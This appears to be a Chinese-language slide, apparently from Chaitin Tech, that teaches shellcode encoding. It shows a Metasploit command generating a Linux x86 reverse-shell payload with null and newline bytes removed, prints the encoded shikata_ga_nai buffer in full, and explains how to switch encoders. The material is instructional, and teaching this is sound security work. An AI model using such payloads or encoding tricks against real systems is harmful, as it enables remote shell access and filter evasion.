 Shellcode编码去除坏字符
长亭科技
CHAITIN
msf payload(shell_reverse_tcp) > generate -b "\x00\x0a"
# linux/x86/shell_reverse_tcp - 95 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseConnectRetries=5,
# ReverseListenerThreaded=false, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# InitialAutoRunScript=, AutoRunScript=, CMD=/bin/sh
buf =
"\xbf\x4c\xb6\x0e\xb5\xdb\xcc\xd9\x74\x24\xf4\x5b\x2b\xc9" +
"\xb1\x12\x31\x7b\x12\x03\x7b\x12\x83\xa7\x4a\xec\x40\x06" +
"\x68\x06\x49\x3b\xcd\xba\xe4\xb9\x58\xdd\x49\xdb\x97\x9e" +
"\x39\x7a\x98\xa0\xf0\xfc\x91\xa7\xf3\x94\x5e\x58\x04\x65" +
"\xc9\x5a\x04\x74\x55\xd2\xe5\xc6\x03\xb4\xb4\x75\x7f\x37" +
"\xbe\x98\xb2\xb8\x92\x32\x23\x96\x61\xaa\xd3\xc7\xaa\x48" +
"\x4d\x91\x56\xde\xde\x28\x79\x6e\xeb\xe7\xfa"
generate -b "\x00\x0a" 生成的
Shellcode中通过编码把字符
"\x00"和字符"\x0a"（换行符）去
掉了，在注释中可以看到默认使
用的编码器是x86/shikata_ga_nai
编码器可以通过-e选项更换，例
如指定-e alpha_mixed，可以生
成混合字母和数字的Shellcode
-t